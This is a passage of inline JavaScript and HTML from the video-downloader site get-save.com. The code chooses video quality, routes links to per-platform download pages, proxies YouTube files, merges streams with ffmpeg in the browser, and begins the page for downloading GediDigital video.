isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': '/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': '/1101-download-yandexdisk-video/', 'yandex': '/1103-download-yandex-video/', 'ya.ru': '/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>Если скачивание не началось - Нажмите ещё раз или подождите 30сек</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://ru.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">Ошибка<br><br>Причины:<br>1. GediDigital запрещает скачивать это видео через сайты<br><br>2. Вы вставили не прямую ссылку. Найдите её и повторите скачивание<br><br>3. Вы пытаетесь скачать приватное видео<br><br><br><a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-programma-dlya-skachivaniya-video/\'>Скачать по вашей ссылке</a> возможно с помощью программы</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Скачать другое видео</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content">Скачать '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Скачать '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;width: 700px"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Скачать<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div> <a rel="nofollow noopener" target="_blank" href="'+flock_link+'" class="flock_b"><div class="flock_i"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g><path style="fill:#FDEAD0;" d="M448.424,198.784v293.948c0,10.577-8.609,19.268-19.268,19.268H45.261 c-10.659,0-19.268-8.691-19.268-19.268V198.784c0-10.577,8.609-19.269,19.268-19.269h383.895 C439.815,179.515,448.424,188.206,448.424,198.784z"/><path style="opacity:0.1;fill:#191919;" d="M448.424,198.784v98.885H25.992v-98.885c0-10.577,8.609-19.269,19.268-19.269h383.895 C439.815,179.515,448.424,188.206,448.424,198.784z"/><path style="fill:#FDEAD0;" d="M474.416,157.623v73.221c0,2.788-0.41,5.493-1.147,8.117 c-3.198,11.233-12.955,19.761-24.844,21.237c-1.148,0.164-2.378,0.246-3.608,0.246H29.6c-1.23,0-2.46-0.082-3.607-0.246 C11.397,258.393,0,245.848,0,230.843v-73.221c0-16.235,13.283-29.6,29.6-29.6h415.217 C461.133,128.023,474.416,141.388,474.416,157.623z"/><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="188.4222" y1="135.2383" x2="285.9946" y2="135.2383"><stop offset="0.0338" style="stop-color:#B6274B"/><stop offset="0.9903" style="stop-color:#B52323"/></linearGradient><path style="fill:url(#SVGID_1_);" d="M285.995,135.239c0,1.721-0.164,3.361-0.656,4.919 c-3.608,15.087-23.778,26.566-48.13,26.566c-24.352,0-44.523-11.479-48.13-26.566c-0.492-1.558-0.656-3.198-0.656-4.919 c0-1.722,0.164-3.362,0.656-4.92c0.164-0.82,0.328-1.558,0.656-2.296c0-0.164,0.082-0.246,0.164-0.328 c0.082-0.41,0.246-0.82,0.492-1.23c2.132-4.838,5.985-9.183,11.151-12.627c5.985-4.181,13.611-7.297,22.302-8.855 c4.182-0.82,8.691-1.23,13.365-1.23c4.674,0,9.183,0.41,13.365,1.23c8.691,1.558,16.317,4.674,22.303,8.855 c5.166,3.444,9.019,7.789,11.151,12.627c0.246,0.41,0.41,0.82,0.492,1.23c0.082,0.082,0.164,0.164,0.164,0.328 c0.328,0.738,0.492,1.476,0.656,2.296C285.831,131.877,285.995,133.516,285.995,135.239z"/><rect x="189.054" y="259.145" style="fill:#B82E4B;" width="96.309" height="252.643"/><rect x="189.078" y="127.695" style="fill:#D63F62;" width="96.261" height="132.748"/><g><g><linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="68.6858" y1="63.7493" x2="228.107" y2="63.7493"><stop offset="0.0338" style="stop-color:#C43459"/><stop offset="0.9903" style="stop-color:#C3302B"/></linearGradient><path style="fill:url(#SVGID_2_);" d="M228.107,116.298c0,2.542-0.82,4.755-2.46,6.559c-0.246,0.328-0.656,0.656-0.984,0.902 c-3.198,2.706-8.446,4.018-15.579,3.69l-18.694-0.984l-99.623-5.412c-7.79-0.41-13.775-3.116-17.547-7.379 c-0.82-0.984-1.558-1.968-2.213-3.034c-1.968-3.444-2.706-7.544-2.132-12.053c0-0.41,0.082-0.82,0.246-1.312 c0-0.492,0.082-0.984,0.328-1.476c0.492-2.378,1.394-4.756,2.624-7.215l38.291-74.697c8.609-16.891,25.418-18.612,37.307-3.853 l74.286,92.407c0.738,0.902,1.312,1.722,1.886,2.542c0.82,1.148,1.476,2.213,1.968,3.279c0.41,0.738,0.738,1.476,0.984,2.132 c0.328,0.738,0.574,1.476,0.738,2.132c0.164,0.656,0.328,1.312,0.41,1.968C228.025,115.068,228.107,115.724,228.107,116.298z"/><path style="opacity:0.07;fill:#191919;" d="M228.107,116.298c0,2.542-0.82,4.755-2.46,6.559 c-0.246,0.328-0.656,0.656-0.984,0.902c-3.198,2.706-8.446,4.018-15.579,3.69l-18.694-0.984l-99.623-5.412 c-7.79-0.41-13.775-3.116-17.547-7.379c-0.82-0.984-1.558-1.968-2.213-3.034c-1.968-3.444-2.706-7.544-2.132-12.053 c0-0.41,0.082-0.82,0.246-1.312c0-0.492,0.082-0.984,0.246-1.558l0.082,0.082c2.952,6.805,10.167,11.479,20.498,11.971 l111.594,6.067l6.723,0.328c8.937,0.492,15.005-1.804,17.547-5.904c0.41,0.738,0.738,1.476,0.984,2.132 c0.328,0.738,0.574,1.476,0.738,2.132c0.164,0.656,0.328,1.312,0.41,1.968C228.025,115.068,228.107,115.724,228.107,116.298z"/></g><g><linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="246.3099" y1="63.7815" x2="405.731" y2="63.7815"><stop offset="0.0338" style="stop-color:#C43459"/><stop offset="0.9903" style="stop-color:#C3302B"/></linearGradient><path style="fill:url(#SVGID_3_);" d="M403.41,110.64c-0.656,1.066-1.394,2.05-2.214,3.034 c-3.771,4.263-9.757,6.969-17.546,7.379l-99.623,5.412l-18.695,0.984c-7.133,0.328-12.381-0.984-15.579-3.69 c-0.328-0.246-0.738-0.574-0.984-0.902c-1.64-1.804-2.46-4.018-2.46-6.559c0-0.574,0.082-1.23,0.164-1.804 c0.082-0.656,0.246-1.312,0.41-1.968c0.164-0.656,0.41-1.394,0.738-2.132c0.246-0.656,0.574-1.394,0.984-2.132 c0.492-1.066,1.148-2.132,1.968-3.279c0.574-0.82,1.148-1.64,1.886-2.542l74.286-92.407c6.641-8.281,14.841-11.315,22.302-9.43 c5.822,1.394,11.233,5.822,15.005,13.283l1.804,3.526l36.487,71.171c1.23,2.46,2.132,4.837,2.624,7.215 c0.246,0.492,0.328,0.984,0.328,1.476c0.164,0.492,0.246,0.902,0.246,1.312C406.116,103.097,405.378,107.196,403.41,110.64z"/><path style="opacity:0.07;fill:#191919;" d="M265.291,127.429l118.363-6.363c16.167-0.867,24.668-11.666,21.413-25.316 c-2.986,6.851-10.196,11.493-20.559,12.051l-118.357,6.356c-8.969,0.481-14.985-1.791-17.567-5.888 C242.421,120.045,248.957,128.309,265.291,127.429z"/></g></g></g><path style="opacity:0.03;fill:#191919;" d="M474.416,157.623v73.221c0,2.788-0.41,5.493-1.147,8.117 c-3.198,11.151-12.955,19.597-24.844,21.072v232.699c0,10.577-8.609,19.268-19.268,19.268H45.261 c-10.659,0-19.268-8.691-19.268-19.268v-25.5l163.085-163.086l6.478-6.477l37.225-37.225l80.928-80.928l51.492-51.492h79.616 C461.133,128.023,474.416,141.388,474.416,157.623z"/></svg></div><div class="flock_txt"><div class="flock_t">Вам доступен <span class="flock_bdg">1</span> бонус</div><div class="flock_st">за скачивание с get-save.com</div></div><div class="flock_a"><svg class="flock_c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" style="margin: 12px -10px -47px 86px; position: relative; z-index: 9; display: block;"><path d="M21.81,23.47l13.32,31.98,4.73-13.93,13.93-4.73-31.98-13.32Z" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M40.66,42.31l11.31,11.31" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M16.98,5.45l2.07,7.72M11.51,20.71l-7.72-2.07M35,10.28l-5.66,5.66M14.27,31.01l-5.65,5.66" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M22.93,20.47l13.32,31.98,4.73-13.93,13.93-4.73-31.98-13.32Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/><path d="M41.77,39.31l11.31,11.31" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/><path d="M18.1,2.45l2.07,7.72M12.63,17.71l-7.72-2.07M36.12,7.27l-5.66,5.66M15.39,28l-5.65,5.66" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/></svg><button class="btndl" style="margin: 0 !important;">Выбрать</button></div></a> <span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Скачать другое видео</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight;var gap = 30;var lock = function(e) { if (scrollY + innerHeight > y + gap) { scrollTo(0, y + gap - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); }}; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 6000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://ru.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>ru</span><ul class="items"><li class="item en"><a href="https://en.get-save.com/331-download-gedidigital-video/">English</a></li></ul></div></div><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Программа</a></div></header><h1 class="txt" style="margin: 15px auto 0;" id="h1">Скачать видео с GediDigital онлайн</h1><div class="middle flex fix" style="z-index: 10000;display: 